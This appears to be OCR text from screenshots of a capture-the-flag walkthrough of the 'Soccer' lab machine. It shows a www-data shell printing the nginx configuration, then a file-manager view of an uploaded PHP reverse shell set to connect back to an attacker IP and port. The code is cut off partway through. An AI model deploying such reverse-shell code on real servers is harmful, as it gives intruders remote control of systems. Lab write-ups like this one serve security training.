 kali@kali: ~
File Actions Edit View Help
www-data@soccer:/etc/nginx$ cd sites-enabled
cd sites-enabled
www-data@soccer:/etc/nginx/sites-enabled$ ls
ls
default  soc-player.htb
www-data@soccer:/etc/nginx/sites-enabled$ cat default
cat default
server {
        listen 80;
        listen [::]:80;
        server_name 0.0.0.0;
        return 301 http://soccer.htb$request_uri;
}
server {
        listen 80;
        listen [::]:80;
        server_name soccer.htb;
        root /var/www/html;
        index index.html tinyfilemanager.php;
        location / {
               try_files $uri $uri/ =404;
        }
        location ~ \.php$ {
                include snippets/fastcgi-php.conf;
                fastcgi_pass unix:/run/php/php7.4-fpm.sock;
        }
        location ~ /\.ht {
                deny all;
        }
}
www-data@soccer:/etc/nginx/sites-enabled$
File Manager
tiny uploads this
File "rev_shell.php"
Full path: /var/www/html/tiny/uploads/this/
File size: 2.45 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.9';  // CHANGE THIS
$port = 2929;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);